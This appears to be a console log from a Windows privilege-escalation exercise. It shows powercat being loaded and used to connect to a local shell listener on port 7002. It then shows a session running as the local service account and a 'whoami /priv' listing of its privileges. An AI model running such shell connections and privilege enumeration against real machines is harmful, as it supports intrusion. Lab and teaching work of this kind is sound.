 PS C:\TOOLS> . .\powercat.ps1
PS C:\TOOLS> powercat -c 127.0.0.1 -p 7002
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>   whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token        Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process   Disabled
SeSystemtimePrivilege         Change the system time               Disabled
SeShutdownPrivilege           Shut down the system                 Disabled
SeAuditPrivilege              Generate security audits             Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeCreateGlobalPrivilege       Create global objects                Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\Windows\system32>